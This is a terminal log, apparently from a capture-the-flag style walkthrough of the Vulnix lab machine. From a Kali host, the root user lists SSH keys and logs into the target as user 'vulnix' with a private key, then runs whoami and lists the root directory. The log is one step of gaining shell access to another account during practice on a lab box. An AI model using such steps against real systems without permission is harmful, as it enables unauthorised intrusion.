 root@kali:~/mounted2# cd ~/.ssh/
root@kali:~/.ssh# ls
id_rsa  id_rsa.pub  known_hosts
root@kali:~/.ssh# ssh -i id_rsa vulnix@192.168.32.231
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)

 * Documentation:  https://help.ubuntu.com/

  System information as of Thu Sep 13 19:39:39 BST 2018

  System load:  0.0              Processes:           90
  Usage of /:   90.2% of 773MB   Users logged in:     0
  Memory usage: 7%               IP address for eth0: 192.168.32.231
  Swap usage:   0%

  => / is using 90.2% of 773MB

  Graph this data and manage this system at https://landscape.canonical.com/


The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

vulnix@vulnix:~$ whoami
vulnix
vulnix@vulnix:~$ ls /
bin  boot  dev  etc  home  initrd.img  lib  lost+found  media  mnt  opt  proc  root  run  sbin  selinux  srv  sys  tmp  usr  var  vmlinuz
vulnix@vulnix:~$